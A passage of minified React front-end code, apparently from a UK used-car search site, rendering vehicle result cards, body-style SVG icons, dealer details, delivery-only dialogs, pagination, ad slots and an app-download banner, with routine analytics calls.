32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.025C16.5 34.5104 14.4853 36.525 12 36.525C9.51465 36.525 7.5 34.5104 7.5 32.025C7.5 29.5397 9.51465 27.525 12 27.525C14.4853 27.525 16.5 29.5397 16.5 32.025Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.025C16.5 34.5104 14.4853 36.525 12 36.525C9.51465 36.525 7.5 34.5104 7.5 32.025C7.5 29.5397 9.51465 27.525 12 27.525C14.4853 27.525 16.5 29.5397 16.5 32.025Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.025C43.5 34.5104 41.4853 36.525 39 36.525C36.5147 36.525 34.5 34.5104 34.5 32.025C34.5 29.5397 36.5147 27.525 39 27.525C41.4853 27.525 43.5 29.5397 43.5 32.025Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.025C43.5 34.5104 41.4853 36.525 39 36.525C36.5147 36.525 34.5 34.5104 34.5 32.025C34.5 29.5397 36.5147 27.525 39 27.525C41.4853 27.525 43.5 29.5397 43.5 32.025Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.35 32.025C13.35 32.7706 12.7456 33.375 12 33.375C11.2543 33.375 10.65 32.7706 10.65 32.025C10.65 31.2793 11.2543 30.675 12 30.675C12.7456 30.675 13.35 31.2793 13.35 32.025ZM40.35 32.025C40.35 32.7706 39.7456 33.375 39 33.375C38.2543 33.375 37.65 32.7706 37.65 32.025C37.65 31.2793 38.2543 30.675 39 30.675C39.7456 30.675 40.35 31.2793 40.35 32.025Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.638L36 21H31",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("line",{x1:"27",y1:"15.5",x2:"7",y2:"15.5",stroke:e.colour||at.M.contentPrimary}),c.createElement("line",{x1:"27",y1:"18.5",x2:"7",y2:"18.5",stroke:e.colour||at.M.contentPrimary}),c.createElement("line",{x1:"27",y1:"21.5",x2:"7",y2:"21.5",stroke:e.colour||at.M.contentPrimary}))}function $r(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 48.4097 20.51 46.2398 20.1482L43.6678 12.8897C43.2507 12.2633 42.5482 12 41.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H8.25244L4 29.525L7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M33.4737 20H46",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M33 12V32",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 24H29.5V25H7.5V24Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.3 21.3057H27.9778C28.5423 21.3057 29 20.848 29 20.2834V17.389C29 16.2648 23.0761 15.8163 21.967 15.6314C18.0331 16.2845 15.1413 16.6067 13.2918 16.5979C12.9904 16.5965 9.63573 15.5729 9.36123 15.5716C8.61429 15.5681 7.49388 15.5627 6 15.5557V18.8907C6 20.161 7.02971 21.3057 8.3 21.3057Z",stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.6996 21.1906C26.6996 22.4609 25.6699 23.4906 24.3996 23.4906C23.1293 23.4906 22.0996 22.4609 22.0996 21.1906C22.0996 19.9203 23.1293 18.8906 24.3996 18.8906C25.6699 18.8906 26.6996 19.9203 26.6996 21.1906Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.6996 21.1906C26.6996 22.4609 25.6699 23.4906 24.3996 23.4906C23.1293 23.4906 22.0996 22.4609 22.0996 21.1906C22.0996 19.9203 23.1293 18.8906 24.3996 18.8906C25.6699 18.8906 26.6996 19.9203 26.6996 21.1906Z",stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.09 21.19C25.09 21.5711 24.7811 21.88 24.4 21.88C24.0189 21.88 23.71 21.5711 23.71 21.19C23.71 20.8089 24.0189 20.5 24.4 20.5C24.7811 20.5 25.09 20.8089 25.09 21.19Z",fill:"white"}),c.createElement("path",{d:"M14.4334 17.8556H13.9223M25.5501 16.4756V16.5906C25.5501 17.2256 26.0651 17.8556 26.7001 17.8556H29.0001C29.0001 17.8556 29.0001 16.3222 25.5501 16.4756ZM8.55566 15.4642C11.9836 13.7485 14.7258 12.9287 16.7822 13.0049C18.8385 13.081 20.6112 13.9008 22.1001 15.4642L19.6283 16.0396C18.3831 16.3295 17.1117 16.4926 15.8337 16.5264V16.5264C14.2252 16.569 12.618 16.4065 11.0506 16.043L8.55566 15.4642Z",stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1 32L9 24V25L1 33V32Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Kr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6377L36 20.9997H31",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M28 15H7V20H28V15Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Jr(e){const{BodyStyle:t,EngineSizeLitres:n,FuelType:o,MileageInt:a,Transmission:i,qa:l}=e,s="".concat(t.replace(/[- ]/g,""),"Icon"),d=r[s];return c.createElement("ul",{className:"flex j-space-between small-text result-card__vehicle-info text-c","data-q":(0,w.r5)(l,"SRSpec")},n&&"0"!==n&&c.createElement("li",{className:"flex flex-column j-space-between a-center"},c.createElement(yr,{className:"color-content-primary"}),c.createElement("span",null,n,"L")),!!a&&c.createElement("li",{className:"flex flex-column j-space-between a-center"},c.createElement("span",{className:"title-4 no-scale no-margin vehicle-info__mileage"},(0,w.HI)(a)),c.createElement("span",null,"Miles")),"Not Supplied"!==o&&c.createElement("li",{className:"flex flex-column j-space-between a-center"},"Full Electric"===o||o.indexOf("Hybrid")>-1?c.createElement(c.Fragment,null,c.createElement(wr,{className:"color-content-primary"}),c.createElement("span",null,o.indexOf("Hybrid")>-1?c.createElement("abbr",{title:o},"Hybrid"):"Electric")):c.createElement(c.Fragment,null,c.createElement(br.A,{className:"color-content-primary"}),c.createElement("span",null,o))),i&&c.createElement("li",{className:"flex flex-column j-space-between a-center"},c.createElement(Cr,{className:"color-content-primary"}),c.createElement("span",null,i.replace("Automatic","Auto"))),"Not Supplied"!==t&&c.createElement("li",{className:"flex flex-column j-space-between a-center vehicle-info__body"},d&&c.createElement(d,{colour:at.M.contentPrimary}),c.createElement("span",null,t)))}var Yr=n(7875),Xr=n(1765);function Qr(e){const{EmailEnabled:t,Id:n,Name:r,PhoneNumber:o,PhoneNumberHideOnStockPage:a,ReviewSummary:i}=e.Dealer,{qa:l}=e,{ratingValue:s}=(0,Xr.$4)(i.ScorePercentage,i.steps);return c.createElement("div",{className:"result-card__dealer bg-neutral-1","data-q":(0,w.r5)(l,"ResultCardDealer")},c.createElement("p",{className:"no-margin color-content-primary line-clamp-1 medium-text","data-q":(0,w.r5)(l,"SRPDealerName")},r),c.createElement("div",{className:"flex a-flex-end j-space-between medium-text","data-q":(0,w.r5)(l,"ResultCardDealerDetails")},o&&!a&&c.createElement(rt.A,{css:"result-card__dealer-link flex a-center tiny-margin",emailEnabled:t,phoneNumber:o,nightOwl:!1,iconColour:at.M.contentPrimary,iconHoverColour:at.M.contentPrimary,text:"".concat(o," *"),trackingDealerId:n,trackingVehicleId:e.VehicleId,trackingLocation:"vehicle list search"}),!!i.Provider&&!!i.ScorePercentage&&c.createElement("div",{className:"dealer__rating flex a-flex-start j-center","data-q":(0,w.r5)(l,"ResultCardReview")},c.createElement(Yr.k,null)," ",s,"/5 Stars")))}function eo(e){return c.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"delivery"},c.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),c.createElement("g",null,c.createElement("g",{fillRule:"evenodd",fill:"none",stroke:"null"},c.createElement("path",{fill:e.colour||at.M.contentPrimary,d:"M6.914 16.176h6.782V7.35h31.652c2.486 0 4.521 1.987 4.521 4.414V36.03h-4.521c0 3.664-3.03 6.619-6.783 6.619-3.753 0-6.783-2.955-6.783-6.619H18.218c0 3.664-3.03 6.619-6.783 6.619-3.753 0-6.783-2.955-6.783-6.619H.131V25l6.782-8.825h0zM38.565 39.34c1.876 0 3.391-1.477 3.391-3.31 0-1.83-1.515-3.308-3.391-3.308-1.876 0-3.391 1.479-3.391 3.309 0 1.832 1.515 3.309 3.391 3.309zM8.043 19.486l-4.43 5.516h10.082v-5.516H8.043zm3.392 19.855c1.876 0 3.39-1.477 3.39-3.31 0-1.83-1.514-3.308-3.39-3.308-1.877 0-3.392 1.479-3.392 3.309 0 1.832 1.515 3.309 3.392 3.309z",strokeWidth:"1"}),c.createElement("path",{stroke:e.colour||at.M.contentPrimary,strokeLinecap:"square",d:"M2.538 41.847h46.53",strokeWidth:"1"}))))}var to=n(7853);const no=c.lazy(()=>n.e(3653).then(n.bind(n,9943))),ro=c.lazy(()=>n.e(3607).then(n.bind(n,9007)));function oo(e){let{Dealer:t,Distance:n,SearchType:r,dpv:o,qa:a}=e;const[i,l]=(0,c.useState)(null),{DeliveryOptions:s}=t,d=!(0,w.uJ)(n)&&-1!==n?n>1?"".concat(n," mile").concat(n>1&&"s"," away"):"Within 1 mile":null;return c.createElement(c.Fragment,null,c.createElement("div",{className:"result-card__footer flex a-center j-space-between","data-q":(0,w.r5)(a,"ResultCardFooter")},d&&c.createElement("div",{className:"col"},c.createElement("div",{className:"dealer__distance small-text flex a-center nowrap","data-q":(0,w.r5)(a,"SRDistance")},c.createElement(to.A,{className:"color-content-primary"})," ",d)),s.IsOnlineOnlyRetailer&&c.createElement("div",{className:"col"},c.createElement("button",{className:"btn btn--link small-text flex a-center no-margin",onClick:()=>{l("CarStock"===r?"dealership":"dealer")},type:"button"},c.createElement("span",{className:"shrink"},c.createElement(eo,{colour:at.M.contentPrimary})),c.createElement("span",{className:"small-margin-l"},"Delivery Only"))),c.createElement("a",{href:o,className:"col text-r","data-q":(0,w.r5)(a,"ResultCardFooterLink"),rel:"nofollow"},c.createElement("span",{className:"btn btn--txt btn--arrow no-margin"},"More"))),c.createElement(Ft.A,{open:null!==i,onOpenChange:e=>{e||l(null)},title:"Delivery Only",description:"dealership"===i?"Information about ".concat(t.Name," delivery service"):"Information about delivery only vehicles and how to filter them"},"dealership"===i&&c.createElement(ro,{description:s.OnlineOnlyDescription,image:s.OnlineOnlyBannerUrl,provider:t.Name}),"dealer"===i&&c.createElement(no,{close:()=>l(null),qa:a})))}const ao=["qa"];function io(e){const{BodyStyle:t,Dealer:n,DefaultMonthlyCost:r,DefaultMonthlyCostType:o,DetailsPageUrl:a,Distance:i,EngineSizeLitres:l,FeaturedAdvertImages:s,FuelType:d,GBPPrice:u,GBPPriceExcVAT:m,GBPPriceIncVAT:p,ImageCount:f,IsEnquired:h,IsFeaturedAdvert:v,IsLowMileage:g,IsPaymentSearch:y,IsPriceExcludingVAT:b,IsViewed:C,MainImage:E,Manufacturer:k,MileageInt:S,Model:M,Position:L,Reduced:P,SearchType:x,Sold:_,Title:R,Transmission:O,VehicleId:A,VehicleType:N,children:j,qa:T,setDisplayedVehicles:V,trackingId:I,vehicleType:D,userAgent:H}=e,{isDesktop:Z}=H?(0,ir.gY)(H):{isDesktop:!1},q=$e(()=>{const{qa:t}=e,n=(0,Le.A)(e,ao);V(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])}),W=v?"srf":I,B="".concat(a,"/?i=").concat(L,"&m=").concat(W),U=v?"FeaturedResultItem":"SearchResultItem";return c.createElement("div",{className:(0,Ce.A)("result-card",{"result-card-sold":_,"result-card-van":"van"===D}),"data-q":(0,w.r5)(T,U),ref:q},c.createElement("a",{href:B,className:"result-card__link",onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(v?"featured vehicle":"vehicle list",W,e)},"aria-hidden":"true",tabIndex:-1,rel:"nofollow noreferrer","data-q":(0,w.r5)(T,"ResultCardLink"),target:Z?"_blank":"_self"}," "),c.createElement(lr,{Manufacturer:k,Model:M,Title:R,qa:T}),c.createElement(dr,{FeaturedAdvertImages:s,ImageCount:f,IsEnquired:h,IsFeaturedAdvert:v,IsViewed:C,MainImage:E,Sold:_,Title:R,qa:T},j),c.createElement("div",{className:"result-card__body"},c.createElement(gr,{GBPPrice:u,DefaultMonthlyCost:r,DefaultMonthlyCostType:o,IsFeaturedAdvert:v,IsLowMileage:g,IsPaymentSearch:y,IsPriceExcludingVAT:b,GBPPriceIncVAT:p,GBPPriceExcVAT:m,Reduced:P,VehicleId:A,VehicleType:N,Sold:_,qa:T}),c.createElement(Jr,{BodyStyle:t,EngineSizeLitres:l,FuelType:d,MileageInt:S,Transmission:O,qa:T}),c.createElement(Qr,{Dealer:n,VehicleId:A,qa:T}),c.createElement(oo,{Dealer:n,Distance:i,SearchType:x,dpv:B,qa:T})))}function lo(e){let{blocked:t,id:n,classNames:r,setIsLoadingAds:o}=e;const a=(0,c.useRef)(null);(0,c.useEffect)(()=>{if(!a.current)return;const e=new MutationObserver(()=>{a.current&&!a.current.classList.contains("loading-content")&&(o(!1),e.disconnect())});return e.observe(a.current,{attributes:!0,attributeFilter:["class"]}),()=>e.disconnect()},[o]);const i=t?" adsbox":"";return c.createElement("div",{className:(0,Ce.A)("promo".concat(i),r),ref:a,dangerouslySetInnerHTML:{__html:"<div id=".concat(n,' width="300" height="600"></div>')}})}function co(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function so(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?co(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):co(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function uo(e){let{vehicles:t,vehicleType:n,trackingId:r,qa:o}=e;const a="national deals",i=$e(()=>{var e;t.length>0&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(a,r,t.map((e,t)=>so(so({},e),{},{Position:t}))))}),s=e=>{window.trk&&window.trk.track("audit",["nationaldeal",e.VehicleId,e.Dealer.Id])};return c.createElement("div",{className:"sr__block cars-direct-to-you","data-q":(0,w.r5)(o,"NationalOffersBlock")},c.createElement("h2",{className:"title-3 no-margin no-scale first-letter"},"".concat(n,"s direct to you")),c.createElement("p",{className:"no-margin"},"Get the ".concat(n," you want delivered to your home or participating local dealership")),c.createElement("ul",{className:"cars-direct-to-you__inner scrollbar",ref:i},t.map((e,t)=>c.createElement("li",{key:"ntnl".concat(e.VehicleId)},c.createElement(Ye,(0,l.A)({},e,{context:a,vehicleType:n,qaKey:"NationalOffersBlock",qa:o,index:t,vehicleClick:s,trackingId:r}),c.createElement(Qe,{vehicle:e,index:t,trackingLocation:a,trackingLocationId:r}))))))}function mo(e){return c.createElement("svg",(0,l.A)({},e,{height:"24",width:"22",viewBox:"0 0 22 24"}),c.createElement("g",{fill:"currentColor",transform:"matrix(-1 0 0 1 22 0)"},c.createElement("polyline",{points:"0 21.18 9.16 12 0 2.82 2.82 0 14.82 12 2.82 24 0 21.18"}),c.createElement("polygon",{points:"18 24 22 24 22 0 18 0"})))}function po(e){return c.createElement("svg",(0,l.A)({},e,{height:"24",width:"22",viewBox:"0 0 22 24"}),c.createElement("g",{fill:"currentColor"},c.createElement("polyline",{points:"0 21.18 9.16 12 0 2.82 2.82 0 14.82 12 2.82 24 0 21.18"}),c.createElement("polygon",{points:"18 24 22 24 22 0 18 0"})))}function fo(e){return c.createElement("svg",(0,l.A)({},e,{height:"24",width:"15",viewBox:"0 0 15 24"}),c.createElement("polyline",{fill:"currentColor",points:"805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18",transform:"translate(-805 -133)"}))}function ho(e){let{ariaLabel:t,css:n,children:r,clickCallback:o,disabled:a,goToPage:i,qa:l}=e;return c.createElement("button",{className:n,disabled:a,onClick:function(){o(i)},"data-q":l,type:"button","aria-label":t},r)}function vo(e){return c.createElement("svg",(0,l.A)({},e,{height:"24",width:"15",viewBox:"0 0 15 24"}),c.createElement("polyline",{fill:"currentColor",points:"687.82 154.18 678.66 145 687.82 135.82 685 133 673 145 685 157 687.82 154.18",transform:"translate(-673 -133)"}))}function go(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function yo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?go(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):go(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function bo(e){let{initialPagination:t,scroll:n,qa:r}=e;const[o,a]=(0,c.useState)(yo({},t));(0,c.useEffect)(()=>{window.m.Store.dispatch(window.m.Action("setSearchPagination")(Ln()(t))),window.m.Store.subscribe(()=>{const{SearchPagination:e}=window.m.Store.getState();a(t=>yo(yo({},t),e))})},[t]);const i=(e,t)=>{var r;const a={event:"click_pagination",linkText:t,paginationClickPage:o.CurrentPage,paginationCurrentPage:e};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a),n&&(0,yt.Z)("#resultHeader"),window.m.Store.dispatch(window.m.Action("page")(e)),window.m.Store.dispatch(window.m.Action("search")())},l=!!(o.CurrentPage-1),s=o.CurrentPage<o.LastPage;return o.TotalRecords>1&&o.LastPage>1?c.createElement("div",{className:"pgn"},l&&c.createElement(ho,{ariaLabel:"Go to first page",css:"pgn__first btn btn--content-primary btn--ghost",disabled:!1,clickCallback:e=>i(e,"first icon"),goToPage:1,qa:(0,w.r5)(r,"NavBarFirst")},c.createElement(mo,null)),c.createElement(ho,{ariaLabel:"Go to previous page",css:"pgn__prev btn btn--content-primary btn--ghost",disabled:!l,clickCallback:e=>i(e,"previous icon"),goToPage:o.CurrentPage-1,qa:(0,w.r5)(r,"NavBarPrevious")},c.createElement(vo,null)),o.PageLinks.map(e=>{const t=Number(e.Link);return c.createElement(ho,{ariaLabel:"Go to page ".concat(e.Name),key:e.Link,css:(0,Ce.A)("pgn__link btn ",{active:o.CurrentPage===t}),disabled:!1,clickCallback:t=>i(t,e.Name),goToPage:o.CurrentPage===t?null:t,qa:(0,w.r5)(r,"NavBarFirst")},e.Name)}),c.createElement("span",{className:"pgn__text"},"… of ",c.createElement("span",{"data-q":(0,w.r5)(r,"PageCount")},o.LastPage)),c.createElement(ho,{ariaLabel:"Go to next page",css:"pgn__next btn btn--content-primary btn--ghost",disabled:!s,clickCallback:e=>i(e,"next icon"),goToPage:o.CurrentPage+1,qa:(0,w.r5)(r,"NavBarNext")},c.createElement(fo,null)),s&&c.createElement(ho,{ariaLabel:"Go to last page",css:"pgn__last btn btn--content-primary btn--ghost",disabled:!1,clickCallback:e=>i(e,"last icon"),goToPage:o.LastPage,qa:(0,w.r5)(r,"NavBarLast")},c.createElement(po,null))):null}function wo(e){return c.createElement("svg",(0,l.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 78 60",fill:"none","aria-hidden":"true"}),c.createElement("g",null,c.createElement("path",{fill:"currentColor",d:"M76.763 22.988a2.153 2.153 0 0 0-1.719-1.432l-6.19-.938a2.055 2.055 0 0 0-2.273 1.43l-.216 1.15L57.88 4.471a7.378 7.378 0 0 0-6.724-4.33h-1.113v.004H27.821V.143h-1.115a7.38 7.38 0 0 0-6.723 4.329l-8.485 18.725-.216-1.15a2.055 2.055 0 0 0-2.273-1.428l-6.19 1.067c-.797.12-1.46.543-1.72 1.304l-.863 2.518a2.014 2.014 0 0 0 1.702 2.654l6.969.754-.54 1.193a7.085 7.085 0 0 0-.633 2.92V57.13a2.73 2.73 0 0 0 2.733 2.727h8.743a2.73 2.73 0 0 0 2.732-2.727V45.679h33.973V57.13a2.73 2.73 0 0 0 2.733 2.727h8.742a2.73 2.73 0 0 0 2.733-2.727V33.029a7.05 7.05 0 0 0-.632-2.92l-.54-1.193 6.969-.754a2.015 2.015 0 0 0 1.702-2.654l-.863-2.518.004-.002ZM23.2 31.5l6.388-15.91a2.731 2.731 0 0 1 2.54-1.719h13.608c1.118 0 2.126.68 2.54 1.718L54.661 31.5H23.201Z"})))}function Co(e){let{className:t,qrCodeSrc:n,url:r}=e;return React.createElement("div",{className:(0,Ce.A)("flex cazoo-font a-center",t)},React.createElement(wo,{width:78,height:60,className:"color-cazoo cazoo-srp-banner--car"}),React.createElement("p",{className:"title-3 no-margin cazoo-srp-banner--text"},"Get the new ",React.createElement(Bt,{className:"color-cazoo cazoo-srp-banner--logo"})," app - Powered by MOTORS",React.createElement("br",null),React.createElement("a",{className:"btn btn--cazoo cazoo-download",href:r,target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:"srp injected banner",linkText:"Download app",linkUrl:r};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},"Download app")),React.createElement("div",{className:"cazoo-qr-container cazoo-srp-banner--qr"},React.createElement("img",{src:n,alt:"",className:"cazoo-qr-code"}),React.createElement("p",{className:"small-text text-c nowrap"},"Scan QR code",React.createElement("br",null),"to download")))}function Eo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ko(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Eo(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Eo(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const 